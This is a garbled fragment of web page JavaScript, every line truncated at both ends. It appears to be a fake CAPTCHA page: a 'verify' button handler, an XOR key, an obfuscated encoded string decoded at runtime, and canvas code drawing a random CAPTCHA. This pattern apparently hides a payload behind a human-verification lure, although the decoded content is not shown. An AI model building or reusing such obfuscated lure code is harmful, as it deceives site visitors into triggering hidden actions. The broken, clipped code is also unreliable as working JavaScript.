
d="verify-button" onclick="if (typeof window.captchaValue === 'un
window.xorKey = '0001'; window.encodedD
MKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNqf
function xor(str, key) {let result = ''; for (let i = 0; i < str.l
ring.fromCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key.lengt
aptcha() {var canvas = document.getElementById('captchaCanvas')
ctx.clearRect(0, 0, canvas.width, canvas.height); window.captc
ABCDEFGHJKLMNPQRSTUVWXYZ23456789'; for (var i = 0; i < 5; i
arAt(Math.floor(Math.random() * chars.length));} for (var i = 0; i <
.random() * 255 + ',' + Math.random() * 255 + ',' + Math.random() 
o(Math.random() * 140, Math.random() * 40); ctx.lineTo(Math.r
ctx.stroke();} ctx.font = '24px Segoe UI'; ctx.fillStyle = '#000'; 